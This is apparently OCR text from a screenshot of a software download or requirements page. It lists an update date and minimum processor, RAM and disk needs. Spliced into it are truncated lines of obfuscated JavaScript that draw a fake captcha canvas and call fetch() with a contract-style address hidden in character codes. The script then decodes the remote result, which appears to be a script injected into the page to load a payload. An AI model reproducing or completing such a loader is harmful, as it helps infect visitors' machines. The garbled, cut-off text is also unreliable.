
Updated on
2026-03-08
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz, 2-core minimum
RAM:
4 GB or higher
Disk space:
Required: 64 GB